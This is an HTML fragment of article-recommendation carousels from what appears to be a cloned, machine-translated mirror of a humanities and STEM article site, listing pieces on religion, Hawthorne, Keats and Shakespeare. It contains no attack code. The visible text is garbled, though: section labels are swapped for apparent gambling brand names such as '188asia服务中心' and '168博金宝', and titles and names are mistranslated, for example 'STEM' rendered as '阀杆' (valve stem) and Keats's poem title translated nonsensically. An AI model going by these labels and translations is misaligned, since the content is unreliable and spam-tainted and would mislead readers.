                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/social-sciences/The-Cognitive-Science-of-Religion"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">《宗教的认知科学</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@thomasswan" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">托马斯•天鹅</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-04-19T23:33:55-04:00" title="Apr 19, 2022">2022年4月19日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci026a9fe1c004253b">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/humanities/History-Art-or-Science" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/humanities/History-Art-or-Science','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="2">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/humanities/History-Art-or-Science" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkwNjEzNzc4Mjg1NDcwODQ1/history-art-or-science.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkwNjEzNzc4Mjg1NDcwODQ1/history-art-or-science.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkwNjEzNzc4Mjg1NDcwODQ1/history-art-or-science.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkwNjEzNzc4Mjg1NDcwODQ1/history-art-or-science.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkwNjEzNzc4Mjg1NDcwODQ1/history-art-or-science.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkwNjEzNzc4Mjg1NDcwODQ1/history-art-or-science.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTkwNjEzNzc4Mjg1NDcwODQ1/history-art-or-science.jpg" srcset="[data-uri]" alt="history-art-or-science">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/humanities/philosophy/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">哲学</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/humanities/History-Art-or-Science"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">历史是艺术还是科学</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@shredder68" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">由SHREDDER68</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-07-03T07:07:53-04:00" title="Jul 3, 2022">2022年7月3日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
           </div>
          </div>
          <phoenix-notifier event-name="phoenix:carousel:next" aria-hidden="true">
           <button class="m-icon-button m-collection-strip--carousel-next" aria-label="next">
            <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_right">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_right"></use>
             </svg>
            </phoenix-icon-fallback></button>
          </phoenix-notifier>
         </phoenix-non-personalized-recommendations-tracking>
        </phoenix-carousel-strip>
       </phoenix-carousel>
      </section>
      <section class="m-brand-engagement m-component-stack mm-component-stack--is-stacked mm-component-stack--has-header mm-component-stack--has-background mm-brand-engagement--has-background-image" style="background-color:#354366;">
       <div class="m-brand-engagement--container">
        <div class="m-component-header m-component-stack--header">
         <div class="m-component-header--container mm-component-header--size-small">
          <h2 class="m-component-header--title" role="heading" aria-level="2">188asia服务中心</h2>
         </div>
         <p class="m-component-header--container m-component-header--dek">“教育是你可以用来改变世界的最强大的武器。”——纳尔逊·曼德拉</p>
        </div>
        <div class="m-brand-engagement--container">
         <div class="m-brand-engagement--buttons">
          <div class="m-brand-engagement--user">
           <a class="m-brand-engagement--user-button m-button" href="https://hubpages.com/user/new/" target="_blank" rel="noopener"><span>为我们写</span></a>
          </div>
          <div class="m-brand-engagement--social-buttons">
           <div class="m-brand-engagement--social-button m-social--facebook">
            <a class="m-icon-button m-brand-engagement--social-link m-button mm-button--fixed-dimensions m-social--button mm-icon-button--small-icon" aria-label="facebook" href="https://www.facebook.com/owlcation" target="_blank" rel="noopener" onclick="return phoenixTrackClickEvent(this, event);">
             <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_facebook">
              <svg>
               <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_facebook"></use>
              </svg>
             </phoenix-icon-fallback></a>
           </div>
           <div class="m-brand-engagement--social-button m-social--pinterest">
            <a class="m-icon-button m-brand-engagement--social-link m-button mm-button--fixed-dimensions m-social--button mm-icon-button--small-icon" aria-label="pinterest" href="https://pinterest.com//owlcation/" target="_blank" rel="noopener" onclick="return phoenixTrackClickEvent(this, event);">
             <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_pinterest">
              <svg>
               <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_pinterest"></use>
              </svg>
             </phoenix-icon-fallback></a>
           </div>
          </div>
         </div>
        </div>
       </div>
       <phoenix-picture class="m-background">
        <picture class="m-background--picture-block is-waiting-to-load" aria-hidden="true">
         <source type="image/webp" sizes="(min-width:2520px) 2520px, (min-width:1880px) 1880px, (min-width:1240px) 1240px, (min-width: 675px) 675px, 100vw" data-srcset="https://images.saymedia-content.com/.image/c_fit%2Ccs_srgb%2Cq_auto:eco%2Cw_320/MTc0NjU3MTkzNjMzNjU0NTQz/books.webp 320w, https://images.saymedia-content.com/.image/c_fit%2Ccs_srgb%2Cq_auto:eco%2Cw_640/MTc0NjU3MTkzNjMzNjU0NTQz/books.webp 640w, https://images.saymedia-content.com/.image/c_fit%2Ccs_srgb%2Cq_auto:eco%2Cw_960/MTc0NjU3MTkzNjMzNjU0NTQz/books.webp 960w, https://images.saymedia-content.com/.image/c_fit%2Ccs_srgb%2Cq_auto:eco%2Cw_1280/MTc0NjU3MTkzNjMzNjU0NTQz/books.webp 1280w, https://images.saymedia-content.com/.image/c_fit%2Ccs_srgb%2Cq_auto:eco%2Cw_1920/MTc0NjU3MTkzNjMzNjU0NTQz/books.webp 1920w, https://images.saymedia-content.com/.image/c_fit%2Ccs_srgb%2Cq_auto:eco%2Cw_2560/MTc0NjU3MTkzNjMzNjU0NTQz/books.webp 2560w">
         <source sizes="(min-width:2520px) 2520px, (min-width:1880px) 1880px, (min-width:1240px) 1240px, (min-width: 675px) 675px, 100vw" data-srcset="https://images.saymedia-content.com/.image/c_fit%2Ccs_srgb%2Cfl_progressive%2Cq_auto:eco%2Cw_320/MTc0NjU3MTkzNjMzNjU0NTQz/books.jpg 320w, https://images.saymedia-content.com/.image/c_fit%2Ccs_srgb%2Cfl_progressive%2Cq_auto:eco%2Cw_640/MTc0NjU3MTkzNjMzNjU0NTQz/books.jpg 640w, https://images.saymedia-content.com/.image/c_fit%2Ccs_srgb%2Cfl_progressive%2Cq_auto:eco%2Cw_960/MTc0NjU3MTkzNjMzNjU0NTQz/books.jpg 960w, https://images.saymedia-content.com/.image/c_fit%2Ccs_srgb%2Cfl_progressive%2Cq_auto:eco%2Cw_1280/MTc0NjU3MTkzNjMzNjU0NTQz/books.jpg 1280w, https://images.saymedia-content.com/.image/c_fit%2Ccs_srgb%2Cfl_progressive%2Cq_auto:eco%2Cw_1920/MTc0NjU3MTkzNjMzNjU0NTQz/books.jpg 1920w, https://images.saymedia-content.com/.image/c_fit%2Ccs_srgb%2Cfl_progressive%2Cq_auto:eco%2Cw_2560/MTc0NjU3MTkzNjMzNjU0NTQz/books.jpg 2560w">
         <img class="m-background--image" decoding="async" nopin="true" src="https://images.saymedia-content.com/.image/c_fit%2Ccs_srgb%2Cfl_progressive%2Cq_auto:eco%2Cw_1280/MTc0NjU3MTkzNjMzNjU0NTQz/books.jpg" srcset="[data-uri]">
        </picture>
       </phoenix-picture>
      </section>
      <section class="m-collection-strip mm-collection-strip--card-center-align mm-collection-strip--is-stretched m-component-stack mm-component-stack--is-stacked mm-component-stack--has-header">
       <div class="m-collection-strip--header">
        <div class="m-component-header m-component-stack--header">
         <div class="m-component-header--container mm-component-header--size-small is-link" onclick="window.location.href='//www.ushhc.com/@serenityhalo';">
          <h2 class="m-component-header--title" role="heading" aria-level="2">特约作者:安德里亚·劳伦斯</h2>
         </div>
        </div>
       </div>
       <phoenix-carousel class="m-collection-strip--carousel">
        <phoenix-carousel-strip class="m-collection-strip--carousel-wrapper" config="{}">
         <phoenix-notifier event-name="phoenix:carousel:previous" aria-hidden="true">
          <button class="m-icon-button m-collection-strip--carousel-previous" aria-label="previous">
           <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_left">
            <svg>
             <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_left"></use>
            </svg>
           </phoenix-icon-fallback></button>
         </phoenix-notifier>
         <phoenix-non-personalized-recommendations-tracking config="{"siteDomain":"www.ushhc.com","size":3,"widgetName":"tempestn_collection-strip_owlcation_home-page_featured-author:-andrea-lawrence-2-1"}">
          <div class="m-collection-strip--carousel-container">
           <div class="m-collection-strip--carousel-content">
            <phoenix-carousel-slide class="m-collection-strip--tile is-active" slide-id="ci02a0a6fa500027e0">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/humanities/A-Closer-Look-at-Nathaniel-Hawthornes-Young-Goodman-Brown" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/humanities/A-Closer-Look-at-Nathaniel-Hawthornes-Young-Goodman-Brown','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="0">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/humanities/A-Closer-Look-at-Nathaniel-Hawthornes-Young-Goodman-Brown" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxMTE5NDAxOTY4MjE1NzA3/a-closer-look-at-nathaniel-hawthornes-young-goodman-brown.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxMTE5NDAxOTY4MjE1NzA3/a-closer-look-at-nathaniel-hawthornes-young-goodman-brown.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxMTE5NDAxOTY4MjE1NzA3/a-closer-look-at-nathaniel-hawthornes-young-goodman-brown.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxMTE5NDAxOTY4MjE1NzA3/a-closer-look-at-nathaniel-hawthornes-young-goodman-brown.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxMTE5NDAxOTY4MjE1NzA3/a-closer-look-at-nathaniel-hawthornes-young-goodman-brown.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxMTE5NDAxOTY4MjE1NzA3/a-closer-look-at-nathaniel-hawthornes-young-goodman-brown.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTkxMTE5NDAxOTY4MjE1NzA3/a-closer-look-at-nathaniel-hawthornes-young-goodman-brown.jpg" srcset="[data-uri]" alt="a-closer-look-at-nathaniel-hawthornes-young-goodman-brown">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/humanities/literature/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">168博金宝</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/humanities/A-Closer-Look-at-Nathaniel-Hawthornes-Young-Goodman-Brown"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">细看纳撒尼尔·霍桑的《年轻的布朗古德曼》</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@serenityhalo" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">安德里亚•劳伦斯</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-07-24T06:55:03-04:00" title="Jul 24, 2022">2022年7月24日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci029a6fb77001278f">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/humanities/An-Analysis-of-John-Keats-Poem-La-Belle-Dame-sans-Merci" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/humanities/An-Analysis-of-John-Keats-Poem-La-Belle-Dame-sans-Merci','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="1">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/humanities/An-Analysis-of-John-Keats-Poem-La-Belle-Dame-sans-Merci" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTg3NTMzMzA2OTQ0ODkwMTEx/an-analysis-of-john-keats-poem-la-belle-dame-sans-merci.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTg3NTMzMzA2OTQ0ODkwMTEx/an-analysis-of-john-keats-poem-la-belle-dame-sans-merci.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTg3NTMzMzA2OTQ0ODkwMTEx/an-analysis-of-john-keats-poem-la-belle-dame-sans-merci.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTg3NTMzMzA2OTQ0ODkwMTEx/an-analysis-of-john-keats-poem-la-belle-dame-sans-merci.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTg3NTMzMzA2OTQ0ODkwMTEx/an-analysis-of-john-keats-poem-la-belle-dame-sans-merci.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTg3NTMzMzA2OTQ0ODkwMTEx/an-analysis-of-john-keats-poem-la-belle-dame-sans-merci.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTg3NTMzMzA2OTQ0ODkwMTEx/an-analysis-of-john-keats-poem-la-belle-dame-sans-merci.jpg" srcset="[data-uri]" alt="an-analysis-of-john-keats-poem-la-belle-dame-sans-merci">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/humanities/literature/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">168博金宝</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/humanities/An-Analysis-of-John-Keats-Poem-La-Belle-Dame-sans-Merci"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">济慈《没有感谢的美丽的Dame》诗歌分析</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@serenityhalo" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">安德里亚•劳伦斯</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-08-21T13:37:56-04:00" title="Aug 21, 2022">2022年8月21日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci02a6fc8ed000269b">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/humanities/The-Six-Deaths-That-Take-Place-in-Romeo-and-Juliet-and-What-They-Mean" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/humanities/The-Six-Deaths-That-Take-Place-in-Romeo-and-Juliet-and-What-They-Mean','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="2">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/humanities/The-Six-Deaths-That-Take-Place-in-Romeo-and-Juliet-and-What-They-Mean" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxMTIzNjAzNzg4NDA4MTc0/the-six-deaths-that-take-place-in-romeo-and-juliet-and-what-they-mean.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxMTIzNjAzNzg4NDA4MTc0/the-six-deaths-that-take-place-in-romeo-and-juliet-and-what-they-mean.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxMTIzNjAzNzg4NDA4MTc0/the-six-deaths-that-take-place-in-romeo-and-juliet-and-what-they-mean.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxMTIzNjAzNzg4NDA4MTc0/the-six-deaths-that-take-place-in-romeo-and-juliet-and-what-they-mean.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxMTIzNjAzNzg4NDA4MTc0/the-six-deaths-that-take-place-in-romeo-and-juliet-and-what-they-mean.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxMTIzNjAzNzg4NDA4MTc0/the-six-deaths-that-take-place-in-romeo-and-juliet-and-what-they-mean.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTkxMTIzNjAzNzg4NDA4MTc0/the-six-deaths-that-take-place-in-romeo-and-juliet-and-what-they-mean.jpg" srcset="[data-uri]" alt="the-six-deaths-that-take-place-in-romeo-and-juliet-and-what-they-mean">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/humanities/literature/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">168博金宝</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/humanities/The-Six-Deaths-That-Take-Place-in-Romeo-and-Juliet-and-What-They-Mean"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">《罗密欧与朱丽叶》中的六起死亡及其意义</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@serenityhalo" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">安德里亚•劳伦斯</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-07-24T14:11:26-04:00" title="Jul 24, 2022">2022年7月24日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
           </div>
          </div>
          <phoenix-notifier event-name="phoenix:carousel:next" aria-hidden="true">
           <button class="m-icon-button m-collection-strip--carousel-next" aria-label="next">
            <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_right">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_right"></use>
             </svg>
            </phoenix-icon-fallback></button>
          </phoenix-notifier>
         </phoenix-non-personalized-recommendations-tracking>
        </phoenix-carousel-strip>
       </phoenix-carousel>
      </section>
      <section class="m-collection-strip mm-collection-strip--card-center-align mm-collection-strip--is-stretched m-component-stack mm-component-stack--is-stacked mm-component-stack--has-header">
       <div class="m-collection-strip--header">
        <div class="m-component-header m-component-stack--header">
         <div class="m-component-header--container mm-component-header--size-small is-link" onclick="window.location.href='/stem/';">
          <h2 class="m-component-header--title" role="heading" aria-level="2">阀杆</h2>
         </div>
        </div>
       </div>
       <phoenix-carousel class="m-collection-strip--carousel">
        <phoenix-carousel-strip class="m-collection-strip--carousel-wrapper" config="{}">
         <phoenix-notifier event-name="phoenix:carousel:previous" aria-hidden="true">
          <button class="m-icon-button m-collection-strip--carousel-previous" aria-label="previous">
           <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_left">
            <svg>
             <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_left"></use>
            </svg>
           </phoenix-icon-fallback></button>
         </phoenix-notifier>
         <phoenix-non-personalized-recommendations-tracking config="{"siteDomain":"www.ushhc.com","size":3,"widgetName":"tempestn_collection-strip_owlcation_home-page_stem-3-1"}">
          <div class="m-collection-strip--carousel-container">
           <div class="m-collection-strip--carousel-content">
            <phoenix-carousel-slide class="m-collection-strip--tile is-active" slide-id="ci02aa3d2cc00026ce">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/stem/6-beautiful-beetles" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/stem/6-beautiful-beetles','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="0">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/stem/6-beautiful-beetles" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
